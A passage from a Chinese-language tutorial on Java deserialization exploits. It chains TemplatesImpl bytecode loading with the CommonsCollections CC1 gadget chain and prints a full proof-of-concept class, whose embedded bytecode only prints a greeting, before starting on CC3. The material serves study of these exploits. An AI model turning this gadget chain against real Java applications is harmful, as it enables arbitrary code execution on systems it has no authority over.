Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);

outerMap.put("test", "xxxx");

}

}而在上一节中,我们学习了如何利⽤ TemplatesImpl 执⾏字节码,回忆一下它的利用链:

TemplatesImpl#newTransformer() => TemplatesImpl#getTransletInstance() =>



TemplatesImpl#defineTransletClasses() => TransletClassLoader#defineClass()所以自然而然,我们就能想到用 TemplatesImpl 接上CC1的链子,只需要CC1和 TemplatesImpl 的这两段POC,即可很容易地改造出⼀个执⾏任意字节码的CommonsCollections利⽤链,我们只需要将最初demo中 InvokerTransformer 执⾏的⽅法改成 TemplatesImpl#newTransformer ,即为:

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(obj),

new InvokerTransformer("newTransformer", null, null)

};这里我就直接用之前的字节码数据了,整合一下代码如下:

package classExample;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.TransformedMap;

import java.lang.reflect.Field;

import java.util.Base64;

import java.util.HashMap;

import java.util.Map;

public class NewCC1 {

//利用反射给私有变量赋值如下

public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {

Field field = obj.getClass().getDeclaredField(fieldName);

field.setAccessible(true);

field.set(obj, value);

}

public static void main(String[] args) throws Exception {

byte[] bytes = Base64.getDecoder().decode("yv66vgAAADQALAoABgAdCQAeAB8IACAKACEAIgcAIwcAJAEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAYTGNsYXNzRXhhbXBsZS9UZW1wQ2xhc3M7AQAIZG9jdW1lbnQBAC1MY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTsBAAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACkV4Y2VwdGlvbnMHACUBAKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaXRlcmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEABjxpbml0PgEAAygpVgEAClNvdXJjZUZpbGUBAA5UZW1wQ2xhc3MuamF2YQwAGQAaBwAmDAAnACgBABNIZWxsbyBUZW1wbGF0ZXNJbXBsBwApDAAqACsBABZjbGFzc0V4YW1wbGUvVGVtcENsYXNzAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAEGphdmEvbGFuZy9TeXN0ZW0BAANvdXQBABVMamF2YS9pby9QcmludFN0cmVhbTsBABNqYXZhL2lvL1ByaW50U3RyZWFtAQAHcHJpbnRsbgEAFShMamF2YS9sYW5nL1N0cmluZzspVgAhAAUABgAAAAAAAwABAAcACAACAAkAAAA/AAAAAwAAAAGxAAAAAgAKAAAABgABAAAADQALAAAAIAADAAAAAQAMAA0AAAAAAAEADgAPAAEAAAABABAAEQACABIAAAAEAAEAEwABAAcAFAACAAkAAABJAAAABAAAAAGxAAAAAgAKAAAABgABAAAAEgALAAAAKgAEAAAAAQAMAA0AAAAAAAEADgAPAAEAAAABABUAFgACAAAAAQAXABgAAwASAAAABAABABMAAQAZABoAAQAJAAAAPwACAAEAAAANKrcAAbIAAhIDtgAEsQAAAAIACgAAAA4AAwAAABUABAAWAAwAFwALAAAADAABAAAADQAMAA0AAAABABsAAAACABw=");

TemplatesImpl templates = new TemplatesImpl();

setFieldValue(templates, "_bytecodes", new byte[][]{bytes});

setFieldValue(templates, "_name", "test");

setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(templates),

new InvokerTransformer("newTransformer", null, null),

};

Transformer transformerChain = new ChainedTransformer(transformers);

Map innerMap = new HashMap();

Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);

outerMap.put("test", "xxxx");

}

}













经过对于CC1+TemplatesImpl的介绍,我们现在来看看CC3是怎么个事儿,在ysoserial的CC3中,可以发现他用了两个新的东西,一个叫TrAXFilter,一个叫InstantiateTransformer。





